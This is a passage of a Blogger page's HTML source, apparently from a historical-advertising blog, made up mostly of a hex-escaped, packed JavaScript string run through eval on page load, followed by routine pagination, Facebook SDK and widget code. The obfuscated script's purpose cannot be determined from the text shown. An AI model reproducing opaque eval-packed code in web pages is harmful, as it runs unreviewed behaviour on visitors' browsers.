c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7H3fafjyE3s7XWNFw7NCftMV7r_g:1769715576412';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html','6283364234339909375');
